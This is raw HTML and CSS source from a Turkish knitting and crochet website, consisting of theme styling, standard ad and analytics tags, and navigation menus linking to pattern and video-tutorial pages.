    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #ff66b0;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff66b0 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ff66b0 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff66b0;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff66b0 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff66b0;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff66b0 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #ff66b0;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff66b0 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff66b0 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #ff66b0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff66b0 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff66b0;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff66b0;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 102, 176, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #00aeef;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #00aeef;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ff66b0 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.6);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.6)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.6) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.6) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.6)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff66b0;
    }



/* Style generated by theme for demo: recipes */

@media (min-width: 768px) {
			.td-recipes .td_module_wrap .td-post-category {
				color: #ff66b0;
			}
		}
		.td-recipes .td_module_mega_menu .td-post-category,
		.td-recipes .footer-email-wrap a,
		.td-recipes .td-post-template-13 header .td-post-author-name a {
			color: #ff66b0;
		}

		.td-recipes.td_category_template_4 .td-category .td-current-sub-category {
			background-color: #ff66b0;
        	border-color: #ff66b0;
		}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3763995926854396"
     crossorigin="anonymous"></script> <meta name="p:domain_verify" content="b7b672b93d0c5955f38bd21be073c522"/>
 <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(95750878, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/95750878" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
 <script>window.revenueFlexConfig="";var s=document.createElement("script");s.setAttribute("async", "async");
	s.setAttribute("type", "text/javascript");s.setAttribute("src", "https://revenueflex.com/rest/siteconfig/1871?pg="+
	encodeURIComponent(window.location.href.split("#")[0])+"&cache_buster="+Math.random());
	document.getElementsByTagName('head')[0].appendChild(s);</script> <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script> <script async src="https://revenueflex.com/d/ons/prebid.js"></script> <script async src="https://revenueflex.com/d/7/d/5/7d57731f6e3021475f149a6bf8700771350cd3d3.js"></script> </head><body class="post-template-default single single-post postid-7773 single-format-video brokoli-corbasi-nasil-yapilir global-block-template-1 td-recipes single_template_11 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-32"><a href="https://orgumodelleri.web.tr/">Anasayfa</a></li><li id="menu-item-4271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4271"><a href="https://orgumodelleri.web.tr/orgu-modelleri/">Örgü Modelleri<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/amigurumi/">Amigurumi</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/">Bebek Örgü Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/bebek-hirkalari-yelekleri/">Bebek Hırkaları Yelekleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-battaniyesi-modelleri/">Örgü Bebek Battaniyesi Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-patik-modelleri/">Örgü Bebek Patik Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/dantel-ornekleri/">Dantel Örnekleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/lif-modelleri/">Lif Modelleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/orgu-modelleri/patik-modelleri/">Patik Modelleri</a></li></ul></li><li id="menu-item-4270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4270"><a href="https://orgumodelleri.web.tr/igne-oyalari/">İğne Oyaları</a></li><li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107"><a href="https://orgumodelleri.web.tr/el-isi/">El İşleri<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/dikis/">Dikiş</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/kanavice-etamin-ornekleri/">Kanaviçe Etamin Örnekleri</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/mekik-oyasi/">Mekik Oyası</a></li><li class="menu-item-0"><a href="https://orgumodelleri.web.tr/el-isi/nakis/">Nakış</a></li></ul></li><li id="menu-item-4315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4315"><a href="https://orgumodelleri.web.tr/pratik-bilgiler/">Pratik Bilgiler</a></li><li id="menu-item-4314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4314"><a href="https://orgumodelleri.web.tr/hobi-dunyasi/">Hobi Dünyası</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://orgumodelleri.web.tr/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>ARA</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-wrap td-header-style-5"><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap"><div class="td-container td-header-row td-header-main-menu black-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-menu"></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-32"><a href="https://orgumodelleri.web.tr/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4271"><a href="https://orgumodelleri.web.tr/orgu-modelleri/">Örgü Modelleri</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696795f454682_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696795f454682" ><script>var block_td_uid_1_696795f454682 = new tdBlock();
block_td_uid_1_696795f454682.id = "td_uid_1_696795f454682";
block_td_uid_1_696795f454682.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"29","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_1_696795f454682_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_696795f454682_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_696795f454682.td_column_number = "3";
block_td_uid_1_696795f454682.block_type = "td_block_mega_menu";
block_td_uid_1_696795f454682.post_count = "4";
block_td_uid_1_696795f454682.found_posts = "3157";
block_td_uid_1_696795f454682.header_color = "";
block_td_uid_1_696795f454682.ajax_pagination_infinite_stop = "";
block_td_uid_1_696795f454682.max_num_pages = "790";
tdBlocksArray.push(block_td_uid_1_696795f454682);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_696795f454682" id="td_uid_2_696795f454c2c" data-td_block_id="td_uid_1_696795f454682" data-td_filter_value="" href="https://orgumodelleri.web.tr/orgu-modelleri/">Tümü</a><a class="mega-menu-sub-cat-td_uid_1_696795f454682"  id="td_uid_3_696795f454c48" data-td_block_id="td_uid_1_696795f454682" data-td_filter_value="3306" href="https://orgumodelleri.web.tr/orgu-modelleri/amigurumi/">Amigurumi</a><a class="mega-menu-sub-cat-td_uid_1_696795f454682"  id="td_uid_4_696795f454c62" data-td_block_id="td_uid_1_696795f454682" data-td_filter_value="3302" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/">Bebek Örgü Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_696795f454682"  id="td_uid_5_696795f454c78" data-td_block_id="td_uid_1_696795f454682" data-td_filter_value="3304" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/bebek-hirkalari-yelekleri/">Bebek Hırkaları Yelekleri</a><a class="mega-menu-sub-cat-td_uid_1_696795f454682"  id="td_uid_6_696795f454c92" data-td_block_id="td_uid_1_696795f454682" data-td_filter_value="3303" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-battaniyesi-modelleri/">Örgü Bebek Battaniyesi Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_696795f454682"  id="td_uid_7_696795f454cab" data-td_block_id="td_uid_1_696795f454682" data-td_filter_value="3305" href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-patik-modelleri/">Örgü Bebek Patik Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_696795f454682"  id="td_uid_8_696795f454cc4" data-td_block_id="td_uid_1_696795f454682" data-td_filter_value="3308" href="https://orgumodelleri.web.tr/orgu-modelleri/dantel-ornekleri/">Dantel Örnekleri</a><a class="mega-menu-sub-cat-td_uid_1_696795f454682"  id="td_uid_9_696795f454cd8" data-td_block_id="td_uid_1_696795f454682" data-td_filter_value="3300" href="https://orgumodelleri.web.tr/orgu-modelleri/lif-modelleri/">Lif Modelleri</a><a class="mega-menu-sub-cat-td_uid_1_696795f454682"  id="td_uid_10_696795f454cec" data-td_block_id="td_uid_1_696795f454682" data-td_filter_value="3301" href="https://orgumodelleri.web.tr/orgu-modelleri/patik-modelleri/">Patik Modelleri</a></div></div><div id=td_uid_1_696795f454682 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/4-renkten-battaniye-motifi-yapilisi-video/" rel="bookmark" title="4 Renkten Battaniye Motifi Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/4-renkten-battaniye-motifi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/4-renkten-battaniye-motifi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/4-renkten-battaniye-motifi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="4 Renkten Battaniye Motifi Yapılışı - Örgü Bebek Battaniyesi Modelleri - el örgü battaniye modelleri örgü battaniye bebek tığ işi örgü battaniye modelleri tığ örgü battaniye" title="4 Renkten Battaniye Motifi Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/4-renkten-battaniye-motifi-yapilisi-video/" rel="bookmark" title="4 Renkten Battaniye Motifi Yapılışı">4 Renkten Battaniye Motifi Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/vintage-eldiven-yapimi-video/" rel="bookmark" title="Vintage Eldiven Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/vintage-eldiven-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/vintage-eldiven-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/vintage-eldiven-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Vintage Eldiven Yapımı - Örgü Modelleri - parmaksız eldiven modelleri parmaksız eldiven örgü kolay parmaksız eldiven yapımı tığ işi tığ işi eldiven modelleri ve yapılışları" title="Vintage Eldiven Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/vintage-eldiven-yapimi-video/" rel="bookmark" title="Vintage Eldiven Yapımı">Vintage Eldiven Yapımı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/tig-isi-orgu-modelleri-ve-yapilislari-video/" rel="bookmark" title="Tığ İşi Örgü Modelleri ve Yapılışları"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/tig-isi-orgu-modelleri-ve-yapilislari-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/tig-isi-orgu-modelleri-ve-yapilislari-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/tig-isi-orgu-modelleri-ve-yapilislari-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Tığ İşi Örgü Modelleri ve Yapılışları - Örgü Modelleri - çok güzel ve kolay bir model tığ işi güzel tığ işi modelleri kolay tığ işi örnekler tığ işi el örgüler tığ işi örgü modelleri ve yapılışları" title="Tığ İşi Örgü Modelleri ve Yapılışları"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/tig-isi-orgu-modelleri-ve-yapilislari-video/" rel="bookmark" title="Tığ İşi Örgü Modelleri ve Yapılışları">Tığ İşi Örgü Modelleri ve Yapılışları</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/aycicegi-kare-motif-yapilisi-video/" rel="bookmark" title="Ayçiçeği Kare Motif Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/aycicegi-kare-motif-yapilisi-orgumodelleri-web-tr-2-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/aycicegi-kare-motif-yapilisi-orgumodelleri-web-tr-2-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/aycicegi-kare-motif-yapilisi-orgumodelleri-web-tr-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Ayçiçeği Kare Motif Yapılışı - Örgü Modelleri - kare motif örnekleri kare motif örnekleri yapılışı kolay kare motif yapımı tığ işi kare motif örnekleri 1" title="Ayçiçeği Kare Motif Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/aycicegi-kare-motif-yapilisi-video/" rel="bookmark" title="Ayçiçeği Kare Motif Yapılışı">Ayçiçeği Kare Motif Yapılışı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696795f454682" data-td_block_id="td_uid_1_696795f454682"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696795f454682" data-td_block_id="td_uid_1_696795f454682"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4270"><a href="https://orgumodelleri.web.tr/igne-oyalari/">İğne Oyaları</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_696795f455462_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696795f455462" ><script>var block_td_uid_11_696795f455462 = new tdBlock();
block_td_uid_11_696795f455462.id = "td_uid_11_696795f455462";
